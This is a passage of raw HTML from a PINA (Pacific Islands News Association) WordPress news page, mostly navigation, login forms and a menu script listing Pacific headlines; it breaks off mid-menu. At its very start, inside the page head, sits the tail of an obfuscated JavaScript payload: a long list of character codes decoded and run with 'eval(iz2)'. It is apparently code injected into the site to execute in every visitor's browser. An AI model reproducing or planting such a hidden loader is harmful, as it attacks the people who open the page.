40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-17085 single-format-standard wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack pacific-climate-change-centre-builds-capacity-of-pacific-officials-on-access-to-climate-resilience global-block-template-1 td-magazine single_template_1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7699";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1925";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/download-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart\/\"  rel=\"bookmark\" title=\"Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart\">Nuclear reactor owned by Fukushima plant operator TEPCO to shut down...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pacific nations warned to guard sovereignty as Greenland tensions rise\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pacific nations warned to guard sovereignty as Greenland tensions rise\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/01ba52013a6317d590264c505126f638181f45e1-1600x900-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise\/\"  rel=\"bookmark\" title=\"Pacific nations warned to guard sovereignty as Greenland tensions rise\">Pacific nations warned to guard sovereignty as Greenland tensions rise<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/military-set-to-launch-drone-tests-over-guam-next-week\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Military set to launch drone tests over Guam next week\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Military set to launch drone tests over Guam next week\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/b40a18_09f5a61bbc1140b2b0f7676a1b0ef2d0mv2-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/military-set-to-launch-drone-tests-over-guam-next-week\/\"  rel=\"bookmark\" title=\"Military set to launch drone tests over Guam next week\">Military set to launch drone tests over Guam next week<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/PM-Manele-scaled-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge\/\"  rel=\"bookmark\" title=\"Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge\">Solomon Islands Prime Minister calls for calm and mutual respect following...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" 